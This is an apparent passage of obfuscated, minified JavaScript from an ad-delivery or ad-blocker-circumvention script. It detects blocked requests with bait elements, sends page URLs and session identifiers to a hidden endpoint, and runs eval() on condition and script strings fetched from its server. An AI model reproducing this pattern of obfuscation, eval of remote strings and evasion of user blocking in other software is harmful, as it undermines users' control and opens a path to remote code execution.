Promise[e(936)]([...n[e(1931)]((t=>A(t[e(1244)],t[e(3578)],t[e(2254)]))),r?M():_()]))[e(1720)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1M,n=t[e(3049)]||[],r=await Promise[e(936)](t[e(1244)][e(1931)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1M;if(o(1109)===t[o(1585)]){const t=new XMLHttpRequest;t[o(3154)](o(1978),(()=>{const r=o;4===t[r(618)]&&(t[r(1918)]>=200&&t[r(1918)]<300||n[r(1031)](t[r(1918)])?e():i())})),t[o(3154)](o(791),(()=>i())),t[o(3258)](o(1468),r),t[o(3150)]()}else if(o(763)===t[o(1585)])if(s.A[o(556)]())A(r)[o(1059)]((t=>t?i():e()))[o(2999)](i);else{const t=new Image;t[o(3154)](o(3511),(()=>e())),t[o(3154)](o(791),(()=>i())),t[o(2579)]=r}else if(o(2907)===t[o(1585)]){const t=document[o(2430)](o(2907));t[o(3154)](o(3511),(()=>e())),t[o(3154)](o(791),(()=>i())),t[o(2579)]=r,document[o(753)][o(1449)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(992)](o(2068)[o(2076)](t[o(1244)])),!0):(i.A[o(992)](o(1157)[o(2076)](t[o(1244)],o(905))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(763),url:[e(563),e(853)]})}async function A(t){const e=r;let n=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2475)]()[e(1264)][e(1829)](window,t);if(r[e(1783)])return!0;if(null===r[e(2845)]&&e(2502)===r[e(1585)])return!0;if(r[e(1918)]<200||r[e(1918)]>=300)return!0;const i=await r[e(2246)]();if(0===i[e(1914)])return!0;if(!n[e(2415)]((t=>i[e(1031)](t))))return!0;if(o[e(1720)]((t=>i[e(1031)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(992)](e(3336)[e(2076)](t)),!1):(i.A[e(992)](e(3089)[e(2076)](t,e(532))),!0)}return!1}async function M(){const t=r,e=document[t(2430)](t(1271)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1768)][i(909)](i(2568),"0"),e[i(1768)][i(909)](i(3490),"0"),e[i(1768)][i(909)](i(2151),i(3245)),e[i(1768)][i(909)](i(639),i(798)),document[i(753)][i(1449)](e);const s=null===(o=d.A[i(2475)](window)[i(2638)][i(2475)][i(1829)](e,window))||void 0===o?void 0:o[i(2086)];if(!s)return n(!1);s[i(3346)][i(3258)](),s[i(3346)][i(1431)](i(2763)),s[i(3346)][i(3556)]();const a=s[i(3346)][i(2430)](i(2907));a[i(3469)](i(2579),i(2047)),a[i(3154)](i(3511),(()=>n(!1))),a[i(3154)](i(791),(()=>n(!0))),s[i(3346)][i(753)][i(1449)](a)}));return e[t(659)](),n}async function _(){const t=r,e=document[t(2430)](t(1271)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1768)][i(909)](i(2568),"0"),e[i(1768)][i(909)](i(3490),"0"),e[i(1768)][i(909)](i(2151),i(3245)),e[i(1768)][i(909)](i(639),i(798)),document[i(753)][i(1449)](e);const s=null===(o=d.A[i(2475)](window)[i(2638)][i(2475)][i(1829)](e,window))||void 0===o?void 0:o[i(2086)];if(!s)return n(!0);s[i(3346)][i(3258)](),s[i(3346)][i(1431)](i(2763)),s[i(3346)][i(3556)]();const a=s[i(3346)][i(2430)](i(2907));a[i(3469)](i(2579),i(1895)),a[i(3154)](i(3511),(()=>{const t=i;try{var e;const r=s[t(3392)];if(!r)return n(!0);if(!(null===(e=Object[t(3129)](r,t(1312)))||void 0===e?void 0:e[t(2294)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(3154)](i(791),(()=>n(!0))),s[i(3346)][i(753)][i(1449)](a)}));return e[t(659)](),n}function z(){const t=r,e=o.A[t(2475)](t(1456),!1,t(1538));return!!e&&!!e[t(1213)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1M,n=e(3543)[e(2076)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1630)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1630)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1478)]({name:e(3554),value:t[e(3405)](1)});break;case"#":o[e(1478)]({name:"id",value:t[e(3405)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1630)](t);if(!n)return;var c,l;o[e(1478)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1M,n=await async function(t){const e=a1M;await(0,a.R)();const n=await async function(t){const e=a1M,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(839)]||"v8"===t[e(839)]?{version:t[e(839)],originalHostname:t[e(2540)],bidder:void 0,randomize:!0}:t,url:""[e(2076)](r.A[e(754)],e(2082)),endpoint:r.A[e(754)]}),s=await fetch(n);if(200!==s[e(1918)])return[];const a=await s[e(2246)](),c=i.A[e(2385)](a);return JSON[e(1511)](c)}(t),c=[],u=document[e(2430)](e(2520));u[e(1768)][e(909)](e(1641),e(798));const d=[];for(const t of n){const n=t[e(2432)][e(1931)](l)[e(2792)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1344)])&&void 0!==h?h:e(2520),i=document[e(2430)](n);for(const n of t[e(2576)])i[e(3469)](n[e(1382)],n[e(3515)]);i[e(1768)][e(909)](e(1641),e(1981)),i[e(1768)][e(909)](e(2151),e(1877));const o=document[e(2430)](e(2520));o[e(1449)](i),u[e(1449)](o),r[e(1478)]({element:i,selector:t,blocked:!1})}d[e(1478)]({id:t.id,probes:r})}document[e(2845)][e(1449)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(798)===window[e(2780)](t[e(1126)])[e(1641)]&&(t[e(3338)]=!0);n[e(2792)]((t=>t[e(3338)]))[e(1914)]/n[e(1914)]>=.6&&c[e(1478)](t)}return u[e(659)](),c}(t);(0,c.Fj)(t,e(1762),new Map([[e(1348),n[e(1878)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>D,JR:()=>S,KD:()=>F,LZ:()=>A,ME:()=>L,XZ:()=>U,d_:()=>N,gX:()=>R,m4:()=>T,mQ:()=>H,mm:()=>x,n5:()=>C,wZ:()=>M,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1M;if(k)return k;try{k=document[t(2629)][t(1273)](t(669))||t(798)}catch(t){}return k}const M=t=>{const e=a1M;window[e(3154)](e(1148),(n=>{const r=e;n[r(1747)]&&r(2128)===n[r(1747)][r(1075)]&&W(t,n[r(1747)][r(1212)],n[r(1747)][r(3180)])}))};let _="",z=!1;async function S(t,e,n,r){const o=a1M;var s;if(v&&e&&(0,m.L6)(t),O(t,o(2788),new Map([[o(3497),c.A[o(1994)]],[o(1292),o(e?838:2730)],[o(2572),o(n?838:2730)],[o(2074),null!==(s=h.A[o(2475)](o(2074)))&&void 0!==s?s:""],[o(641),window[o(1118)]?o(838):o(2730)],[o(2168),e?String((0,i.Ki)()):o(2954)]])),await F(t),r&&!z){z=!0;const i=window[o(1777)][o(705)][o(2825)](o(1935))||window[o(1777)][o(705)][o(2825)](o(1359));let s=E(i);window[o(1867)]((()=>{const o=E(i);s!==o&&(s=o,S(t,e,n,r))}),100)}}function E(t){const e=a1M,n=window[e(1777)][e(2054)][e(1213)]("#")[0];return t?n[e(1213)]("?")[0]:n}async function T(t,e){const n=a1M,r=new Map;r[n(2294)](n(866),e[n(787)][n(2073)]()),void 0!==e[n(2044)]&&r[n(2294)](n(1376),e[n(2044)][n(2073)]()),void 0!==e[n(509)]&&r[n(2294)](n(2804),e[n(509)][n(2073)]()),void 0!==e[n(517)]&&r[n(2294)](n(2011),e[n(517)][n(2073)]()),r[n(2294)](n(848),e[n(2367)][n(2073)]()),r[n(2294)](n(846),e[n(2740)][n(2073)]()),O(t,n(782),r)}function N(t,e){const n=a1M,r=new Map;var i;r[n(2294)](n(1387),n(3187)),r[n(2294)](n(1611),e[n(2327)][n(587)][n(2073)]()),r[n(2294)](n(1454),e[n(2327)][n(1454)]),e[n(2327)][n(2353)]&&(r[n(2294)](n(3484),e[n(2327)][n(2353)][n(3123)][n(2073)]()),r[n(2294)](n(3494),null!==(i=e[n(2327)][n(2353)][n(2034)])&&void 0!==i?i:"eu")),void 0!==e[n(2044)]&&r[n(2294)](n(1376),e[n(2044)][n(2073)]()),r[n(2294)](n(2804),e[n(509)][n(2073)]()),O(t,n(2673),r)}async function H(t,e){const n=a1M;O(t,n(635),new Map([[n(3497),c.A[n(1994)]],...e]))}const L=t=>{const e=a1M;O(t,e(1242),new Map([[e(3497),c.A[e(1994)]]]))},C=function(t,e){const n=a1M;return O(t,n(3061),(arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2294)](n(1366),e))},j=function(t,e,n,i,a,u,d,h){const m=a1M;let f=arguments[m(1914)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1914)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2294)](i(956),a[i(2073)]()),P(n),l.A[i(992)](i(2160)[i(2076)](e,")"),(0,p.P)(n));const u=c.A[i(754)]+i(1245)[i(2076)](location[i(1609)]),d=o.A[i(2488)](JSON[i(1186)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2849)](i(644),(0,s.Wq)({protectUrlContext:"v7"===t[i(839)]||"v8"===t[i(839)]?{version:t[i(839)],originalHostname:t[i(2540)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(754)]}),d)}(t,m(1416),new Map([[m(3497),c.A[m(1994)]],[m(1292),n[m(2073)]()],[m(1568),i],[m(818),a[m(2073)]()],[m(549),u[m(2073)]()],[m(3192),d[m(2073)]()],[m(2280),h[m(2073)]()],...f]),e)},U=(t,e)=>{const n=a1M;O(t,n(1938),new Map([[n(3497),c.A[n(1994)]],[n(1292),e[n(2073)]()]]))};function O(t,e,n){const r=a1M;P(n);const i=A();if(i&&n[r(2294)](r(669),i),l.A[r(992)](r(2160)[r(2076)](e,")"),(0,p.P)(n)),d.A[r(2546)]())return I(e,n);W(t,e,n)}const I=(t,e)=>{const n=a1M;let r=window;for(;r!==r[n(2886)][n(2086)];)r=r[n(2886)][n(2086)],r[n(3479)]({as_key:n(2128),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1M;var i;n[r(2294)](r(956),y[r(2073)]()),w[r(1478)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await F(t)},u.A[r(2475)](window)[r(1714)]?u.A[r(2475)](window)[r(1714)][r(1829)](window,i):u.A[r(2475)](window)[r(1963)][r(1829)](window,i,100))};async function F(t){const e=a1M,n=w;if(w=[],0===n[e(1914)])return;if(c.A[e(992)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(754)])?(0,g.XV)(c.A[e(754)],0):c.A[e(754)],a=i+e(1245)[e(2076)](location[e(1609)]),l=o.A[e(2488)](JSON[e(1186)](n));await r.G[e(2849)](e(644),(0,s.Wq)({protectUrlContext:"v7"===t[e(839)]||"v8"===t[e(839)]?{version:t[e(839)],originalHostname:t[e(2540)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function R(t){v=Math[a1M(1187)]()<t,y=t}function P(t){const e=a1M;t[e(2294)](e(1244),location[e(2054)]),t[e(2294)](e(1396),c.A[e(839)]),t[e(2294)](e(2640),a.A[e(2419)]()[e(2073)]()),t[e(2294)](e(2772),(0,i.FA)()),t[e(2294)](e(3074),function(){const t=e,n=t(3074);try{let e=sessionStorage[t(2070)](n);return e||(e=(0,f.A)(),sessionStorage[t(492)](n,e)),e}catch(t){return""}}()),t[e(2294)](e(915),_||(_=(0,f.A)(),_)),t[e(2294)](e(3071),Math[e(604)](performance[e(3485)]())[e(2073)]())}function D(t,e,n){const r=a1M;if(!c.A[r(992)]&&r(838)!==h.A[r(2475)](r(1866),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1487)](i);n[t(1914)]>0&&(e[t(1478)](...Array[t(1831)](n)),r=r?""[t(2076)](r,", ")[t(2076)](i):i)}if(0===e[t(1914)])continue;let i=Array[t(1831)](new Set(e));i=i[t(2792)]((e=>!i[t(1720)]((n=>n!==e&&n[t(2191)](e)))));const o=i[t(3383)](((e,n)=>e+n[t(863)]()[t(3490)]),0),s=Math[t(983)](...i[t(1931)]((e=>e[t(863)]()[t(2568)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2792)]((t=>t[r(3308)]()))[r(2792)]((t=>{const e=r,n=t[e(2222)]();return i[e(1922)][e(1720)]((t=>t[e(2191)](n)))}))[r(2792)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1031)](i);){const t=window[n(2780)](i)[n(3575)];if(n(1394)===t||n(2378)===t)return!1;i=i[n(1967)]}return!0}(t[r(2222)](),i[r(1922)]))),s=o[r(1914)],a=o[r(1931)]((t=>t[r(2222)]()[r(863)]()))[r(1931)]((t=>t[r(2568)]*t[r(3490)]))[r(3383)](((t,e)=>t+e),0),l=o[r(1931)]((t=>t[r(2222)]()[r(863)]()[r(3490)]))[r(1878)]("|");O(t,r(1654),new Map([[r(1780),[s[r(2073)](),a[r(2073)](),l][r(1878)](",")],[r(2259),[window[r(1395)][r(2073)](),window[r(1982)][r(2073)](),document[r(2845)][r(2829)][r(2073)](),document[r(2845)][r(1491)][r(2073)]()][r(1878)](",")],[r(1965),[i[r(1430)],i[r(2568)][r(2073)](),i[r(3490)][r(2073)](),i[r(3040)][r(2073)]()][r(1878)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});class i{static[r(2419)](){const t=r;try{if(null!=window[t(2496)][t(1167)]&&t(2419)===window[t(2496)][t(1167)][t(2419)][t(1382)])return!0}catch(t){}return!1}static[r(2322)](){const t=r;try{if(i[t(2419)]())return!1;const e=navigator[t(3577)][t(757)](),n=[t(1506)];return![t(3574),t(2231),t(2598),t(1817),t(2990),t(2130),t(3580),t(2566),t(1137),t(901),t(2486),t(1952),t(680)][t(1720)]((n=>e[t(1031)](n)))&&n[t(1720)]((n=>e[t(1031)](n)))}catch(t){}return!1}static[r(988)](){const t=r;try{if(i[t(2419)]())return!1;const e=navigator[t(3577)][t(757)]();if(e[t(1031)](t(3250))||e[t(1031)](t(2085)))return!0;const n=[t(1137)];return![t(3574),t(2231),t(2598),t(1817),t(2990),t(2130),t(3580),t(2566),t(901),t(2486),t(1952),t(680)][t(1720)]((n=>e[t(1031)](n)))&&n[t(1720)]((n=>e[t(1031)](n)))}catch(t){}return!1}static[r(556)](){const t=r;try{const e=navigator[t(3577)][t(757)]();return e[t(1031)](t(2344))&&e[t(1031)](t(3316))}catch(t){}return!1}static[r(2732)](){const t=r;try{return navigator[t(3577)][t(757)]()[t(1031)](t(928))}catch(t){}return!1}static[r(1235)](){const t=r;return navigator[t(3577)][t(757)]()[t(1031)](t(2528))}}},5466:(j,U,r)=>{"use strict";r.d(U,{A7:()=>o,Vl:()=>Y,Wf:()=>k,Y1:()=>b,t_:()=>u,td:()=>A});var N=r(5281),W=r(3189),G=r(9324),P=r(7549),X=r(2691);function D(t){const e=a1M;return(0,N.md)(e(2654)+t)}function A(t,e){const n=a1M;var r;const i=(null!==(r=t[n(2608)])&&void 0!==r?r:[])[n(2792)]((t=>{var e;return null===(e=t[n(3123)])||void 0===e||e}))[n(2792)]((t=>!(t[n(1035)]&&!e)));for(const t of i)if(n(1430)in t){const e=document[n(2962)](t[n(1430)]);e&&(e[n(3454)]=t[n(2665)])}else if(n(987)in t){const e=document[n(3345)](t[n(987)],document,null,XPathResult[n(1950)],null)[n(528)];e instanceof HTMLElement&&(e[n(3454)]=t[n(2665)])}}function o(V,s){const bN=a1M;var T;const p=(null!==(T=V[bN(3579)])&&void 0!==T?T:[])[bN(2792)]((t=>{var e;return null===(e=t[bN(3123)])||void 0===e||e}))[bN(2792)]((t=>!(t[bN(1035)]&&!s)));p[bN(3458)]((t=>(0,G.QI)(t[bN(3575)])[bN(1931)]((e=>({placeholder:t,selected:e})))))[bN(2792)]((t=>{const e=bN;let{placeholder:n}=t;return!document[e(1862)](D(n.id))}))[bN(2800)]((F=>{const bP=bN;var f,L,E;let{placeholder:t,selected:q}=F;const J=document[bP(2430)](null!==(f=t[bP(2827)])&&void 0!==f?f:bP(2520));J.id=D(t.id),J[bP(2538)]=t[bP(2665)],null===(L=t[bP(2576)])||void 0===L||L[bP(2800)]((t=>{const e=bP;J[e(3469)](t[e(1556)],t[e(3515)])})),(0,X.bb)(J),(0,W.Ih)(null!==(E=t[bP(1973)])&&void 0!==E?E:[]),(0,W.xh)(J,q,t[bP(3575)][bP(3478)]),J[bP(1487)](bP(2907))[bP(2800)]((a=>eval(a[bP(586)])))})),p[bN(2792)]((t=>{const e=bN;var n;return!(null!==(n=t[e(3575)][e(1192)])&&void 0!==n?n:[])[e(2415)]((t=>(0,G.Gn)(t[e(1811)],t[e(3515)])))}))[bN(2800)]((t=>{const e=bN;var n;return null===(n=document[e(1862)](D(t.id)))||void 0===n?void 0:n[e(659)]()}))}function b(t,e){const n=a1M,r=new Set,i=t[n(2792)]((t=>{const r=n;var i;return!G.sR[r(1031)](e,t[r(3575)])||(null!==(i=t[r(3575)][r(2327)][r(3575)][r(1192)])&&void 0!==i?i:[])[r(1720)]((t=>!(0,G.Gn)(t[r(1811)],t[r(3515)])))}));for(const t of i)r[n(3324)](t[n(1548)]()),t[n(659)]();return[t=t[n(2792)]((t=>!i[n(1031)](t))),r]}function u(t,e){const n=a1M;t[n(2792)]((t=>!t[n(3246)]()||t[n(2320)]()||t[n(861)]()))[n(2800)]((t=>t[n(2871)](e)))}function Y(t){const e=a1M;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1931)]((t=>t[e(3575)])),u=r[e(2792)]((t=>!G.sR[e(1031)](l,t)))[e(1931)]((t=>new W.Ay(i,t,o,s,c)));return u[e(2800)]((t=>t[e(3387)](a))),u}function k(t,e){const n=a1M;return t[n(2792)]((t=>t[n(2320)]()||t[n(861)]()))[n(2800)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1478)](t[r(791)]()),P.A[r(992)](r(1693)[r(2076)](t.id(),r(1788)),t[r(791)]())})),Object[n(919)](e)[n(2792)]((t=>e[t][n(1914)]>3))[n(1914)]>0}},9324:(j,U,r)=>{"use strict";const bT=a1M;r.d(U,{Gn:()=>k,QI:()=>b,YS:()=>o,sR:()=>A});var N=r(7194),W=r(5180),G=r(9754),P=r(9141),X=r(5408),D=r(3268);class A{constructor(t,e){const n=a1M;this[n(2327)]=t,this[n(3119)]=e}static[bT(1031)](t,e){const n=bT;return t[n(1931)]((t=>t[n(3119)]))[n(1031)](e[n(3119)])}}const o=function(t,e){const n=bT;let r=arguments[n(1914)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2792)]((t=>!1!==t[n(3123)]))[n(2792)]((t=>!(t[n(1035)]&&!e)))[n(2792)]((t=>{const e=n;var i;return!(null===(i=t[e(1554)])||void 0===i||!i[e(1720)]((t=>!(0,W.kZ)(t))))||!(r&&t[e(2382)])}))[n(1931)]((t=>u(t)))[n(3458)]((t=>b(t[n(3575)])[n(1931)]((e=>new A(t,e)))))},b=V=>{const bL=bT;var s;if(!(null!==(s=V[bL(1192)])&&void 0!==s?s:[])[bL(2415)]((t=>k(t[bL(1811)],t[bL(3515)]))))return[];const T=(t,e,n)=>!V[bL(2696)]||0===V[bL(2696)][bL(1914)]||V[bL(2696)][bL(1031)](e)||V[bL(2696)][bL(1031)](-n[bL(1914)]+e),p=t=>Y(t,V[bL(3478)]),F=L=>{const bE=bL;if(!V[bE(1198)])return!0;try{return window[bE(2025)]=L,eval(V[bE(1198)])}catch(t){return!1}},f=(t,e,n)=>[T,p,F][bL(2415)]((r=>r(t,e,n)));if(V[bL(1430)])return Array[bL(1831)](G.A[bL(2475)](window)[bL(1697)][bL(1829)](document,V[bL(1430)]))[bL(2792)](f);if(V[bL(987)]){const t=document[bL(3345)](V[bL(987)],document,null,XPathResult[bL(1297)],null),e=[];let n;for(;n=t[bL(3356)]();)e[bL(1478)](n);return e[bL(2792)](f)}if(V[bL(2718)])try{const J=eval(V[bL(2718)]);if(!J)return[];const a=J instanceof Node?[J]:Array[bL(1831)](J)[bL(2792)]((t=>t instanceof Node));return a[bL(2792)](f)}catch(t){return P.A[bL(992)]&&console[bL(791)](t),[]}return[]},u=V=>{const bq=bT,s=t=>{const e=a1M;if(!t[e(3437)])return t;const n=window[e(1060)];if(!n)return t;const r=t[e(3437)][e(1639)]((t=>(!t[e(1497)]||t[e(1497)]<=n[e(2568)])&&(!t[e(1873)]||t[e(1873)]>=n[e(2568)])));return r&&(t[e(2568)]=r[e(2568)],t[e(1892)]=r[e(1892)],t[e(3490)]=r[e(3490)],t[e(1671)]=r[e(1671)]),t},T=(p,F)=>{if(!F)return p;try{return Number(eval(F))}catch(t){return p}};return V=s(V),V[bq(2568)]=T(V[bq(2568)],V[bq(1892)]),V[bq(3490)]=T(V[bq(3490)],V[bq(1671)]),V},Y=(t,e)=>{const n=bT,r=e[n(1213)]("-")[0],i=parseInt(e[n(1213)]("-")[1]);switch(r){case n(875):case n(3212):return!N.A[n(1755)](t)&&!N.A[n(3569)](t);case n(1379):case n(3078):return!N.A[n(3569)](t);case n(2736):case n(3091):{let r=t[n(1967)];if(!r)return!1;if(e[n(1213)]("-")[n(1914)]<3)return!N.A[n(3569)](r);for(let t=0;t<i&&r[n(1967)];t++)r=r[n(1967)];return!N.A[n(3569)](r)}default:throw new Error(n(2424)[n(2076)](e,n(911)))}},k=(V,s)=>{const ba=bT;if(!window[ba(1060)])return!1;switch(V){case ba(3292):return window[ba(1060)][ba(2568)]>parseInt(s);case ba(3277):return window[ba(1060)][ba(2568)]>=parseInt(s);case ba(908):return window[ba(1060)][ba(2568)]<parseInt(s);case ba(889):return window[ba(1060)][ba(2568)]<=parseInt(s);case ba(972):return window[ba(1060)][ba(3490)]>=parseInt(s);case ba(2089):return window[ba(1060)][ba(3490)]<=parseInt(s);case ba(2889):return window[ba(1777)][ba(3076)]===s;case ba(2950):return window[ba(1777)][ba(3076)]!==s;case ba(2756):return window[ba(1777)][ba(2054)]===s;case ba(2534):return window[ba(1777)][ba(2054)]!==s;case ba(1691):{const t=new RegExp(s);return t[ba(1962)](window[ba(1777)][ba(2054)])}case ba(2690):{const t=new RegExp(s);return!t[ba(1962)](window[ba(1777)][ba(2054)])}case ba(1166):{const t=document[ba(2962)](s);return!!t}case ba(2600):{const t=document[ba(2962)](s);return!t}case ba(603):{const t=document[ba(2962)](s);return!!t&&!N.A[ba(1755)](t)&&!N.A[ba(2512)](t)}case ba(2142):{const t=document[ba(2962)](s);return!t||N.A[ba(1755)](t)||N.A[ba(2512)](t)}case ba(2832):var T;return!(null!==(T=window[X.T])&&void 0!==T&&T[ba(1031)]((0,D.t)(s)));case ba(3365):try{return eval(s)}catch(t){return P.A[ba(992)]&&console[ba(791)](t),!1}default:throw new Error(ba(1165)[ba(2076)](V,ba(1840))[ba(2076)](s))}}},3189:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1M(3479)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1M;this[s(2545)]=t,this[s(3575)]=e,this[s(2327)]=n,this[s(3064)]=r,this[s(2740)]=o,(0,i.A)(this,s(1791),void 0),(0,i.A)(this,s(772),void 0),(0,i.A)(this,s(606),void 0),(0,i.A)(this,"id",(()=>this[s(3575)][s(2327)].id)),(0,i.A)(this,s(2568),(()=>this[s(3575)][s(2327)][s(2568)])),(0,i.A)(this,s(3490),(()=>this[s(3575)][s(2327)][s(3490)])),(0,i.A)(this,s(1548),(()=>this[s(1791)].id)),(0,i.A)(this,s(3387),(t=>this[s(2040)](t))),(0,i.A)(this,s(2871),(t=>{const e=s;d.A[e(992)](e(2374),this.id()),this[e(659)](),this[e(3387)](t)})),(0,i.A)(this,s(659),(()=>{const t=s;var e;return null===(e=this[t(1791)])||void 0===e?void 0:e[t(659)]()})),(0,i.A)(this,s(3308),(()=>{const t=s;var e;return t(1819)===(null===(e=this[t(606)])||void 0===e?void 0:e[t(1273)](t(1918)))})),(0,i.A)(this,s(2320),(()=>{const t=s;var e;return t(3220)===(null===(e=this[t(606)])||void 0===e?void 0:e[t(1273)](t(1918)))})),(0,i.A)(this,s(861),(()=>this[s(3270)]()||A([this[s(1791)],this[s(772)],this[s(606)]])[0])),(0,i.A)(this,s(3270),(()=>[this[s(1791)],this[s(772)],this[s(606)]][s(1720)]((t=>!document[s(2191)](t))))),(0,i.A)(this,s(3246),(()=>k(this[s(1791)],this[s(3575)][s(3119)],this[s(3575)][s(2327)][s(3575)][s(3478)]))),(0,i.A)(this,s(2222),(()=>this[s(772)])),(0,i.A)(this,s(791),(()=>this[s(3270)]()?s(2197):this[s(2320)]()?s(2200):A([this[s(1791)],this[s(772)],this[s(606)]])[1]))}[r(1662)](){const t=r;f(h.A[t(2475)]()[t(2638)][t(2475)][t(1829)](this[t(606)]),t(847),t(1662))}[r(1228)](t,e){const n=r;f(h.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(606)]),n(847),n(1228),{key:t,value:e})}[r(2040)](t){const e=r;var n,i,s,c,u;d.A[e(992)](e(1737),this.id(),this[e(3575)][e(2327)]),(0,l.n5)(this[e(2545)],this.id()),y([...null!==(n=this[e(2327)][e(1973)])&&void 0!==n?n:[],...null!==(i=this[e(3575)][e(2327)][e(1973)])&&void 0!==i?i:[]]),[this[e(1791)],this[e(772)],this[e(606)]]=v(this.id(),null!==(s=this[e(3575)][e(2327)][e(2930)])&&void 0!==s&&s,t,this[e(2568)](),this[e(3490)](),null!==(c=this[e(3575)][e(2327)][e(2576)])&&void 0!==c?c:[],this[e(2740)],this[e(3575)][e(2327)][e(2523)],null!==(u=this[e(2327)][e(2042)])&&void 0!==u&&u),x(this[e(1791)],this[e(3575)][e(3119)],this[e(3575)][e(2327)][e(3575)][e(3478)]);const m=this[e(2327)][e(1655)]?e(2423)[e(2076)](this[e(2327)][e(1655)],e(2027)):"",f=h.A[e(2475)]()[e(2638)][e(2475)][e(1829)](this[e(606)]),p=()=>{const t=e;[t(851),t(1753),t(493),t(3529),t(742),t(1553)][t(2800)]((e=>{const n=t,r=f[n(574)][n(3129)](f[n(2143)][n(1194)],e);r&&(r[n(1601)]=!1,r[n(1272)]=!1,f[n(574)][n(2210)](f[n(2143)][n(1194)],e,r))}));const n=(()=>this[t(2327)][t(2042)]?window[t(512)](t(1968))[t(2298)]?t(2509):window[t(512)](t(1373))[t(2298)]?t(1915):void 0:"")(),r=n?t(645)[t(2076)](n,'">'):"";f[t(3346)][t(3258)](),f[t(3346)][t(1431)](t(1580)[t(2076)](window[t(1738)]?t(655)[t(2076)](window[t(1738)],'"'):"",t(2316))[t(2076)](b.K,t(3482))[t(2076)](r,t(2147))[t(2076)]((0,a.Wq)({protectUrlContext:this[t(2545)],url:o.A[t(754)]+t(1559),kind:a.MN[t(2555)],key:null,endpoint:o.A[t(754)]}),t(2440))[t(2076)]((0,g.x)().id,t(3329))[t(2076)](m,t(1890))),f[t(3346)][t(3556)]()};if(M){f[e(3097)]=1,f[e(3346)][e(3258)](),f[e(3346)][e(1431)](e(2326)[e(2076)](b.K,e(2815))),f[e(3346)][e(3556)](),this[e(606)][e(1977)]=e(2326)[e(2076)](b.K,e(2815));const t=setInterval((()=>{f[e(3097)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1914)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1914)]>8?arguments[8]:void 0;const b={};n[h(2800)](((t,e)=>{b[e]=t}));const w=document[h(2430)](h(3517));u[h(2800)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(3469)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(3140)]());if(w[h(3469)]("id",v),w[h(3468)][h(3324)]((0,s.md)(c.A[h(3140)]())),(0,m.bb)(w),f){const t=document[h(2430)](h(2520));t[h(2538)]=f,w[h(1449)](t)}const y=document[h(2430)](h(1768));y[h(3022)]="#"[h(2076)](v,h(2269))[h(2076)](v,h(2864)),w[h(1449)](y);const x=document[h(2430)](h(2520));x[h(3469)](h(1768),h(931)),w[h(1449)](x);const k=document[h(2430)](h(1271));var 